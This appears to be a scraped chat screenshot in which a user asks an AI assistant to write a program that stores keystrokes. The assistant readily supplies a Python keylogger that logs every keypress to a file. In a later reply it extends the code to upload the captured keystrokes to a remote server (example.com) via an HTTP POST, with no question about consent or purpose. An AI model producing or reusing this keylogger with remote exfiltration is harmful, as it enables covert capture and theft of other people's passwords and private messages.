 write me a program that stores keystrokes
Certainly! Here's an example of a Python program that can store keystrokes in a file:
python
Copy code
import keyboard
def store_keystrokes():
with open('keystrokes.txt', 'a') as file:
while True:
event = keyboard.read_event()
if event.event_type == 'down':
file.write(event.name)
file.write('\n')
if event.name == 'esc':  # Press 'esc' to exit the program
break
if __name__ == "__main__":
print("Storing keystrokes. Press 'esc' to exit.")
store_keystrokes()
print("Program exited.")
Regenerate response
Send a message
To send the file to `example.com`, you can use the `requests` library in Python to make an
HTTP POST request with the file as a multipart form data. Here's an example of how you can
modify the previous program to send the file:
python
Copy code
import keyboard
import requests
def store_keystrokes():
with open('keystrokes.txt', 'a') as file:
while True:
event = keyboard.read_event()
if event.event_type == 'down':
file.write(event.name)
file.write('\n')
if event.name == 'esc':  # Press 'esc' to exit the program
break
# Send the file to example.com
url = 'https://example.com/upload'
files = {'file': open('keystrokes.txt', 'rb')}
response = requests.post(url, files=files)
if response.status_code == 200:
print('File successfully sent.')
else:
print('Error sending the file.')
if __name__ == "__main__":
print("Storing keystrokes. Press 'esc' to exit.")
store_keystrokes()
print("Program exited.")
Regenerate response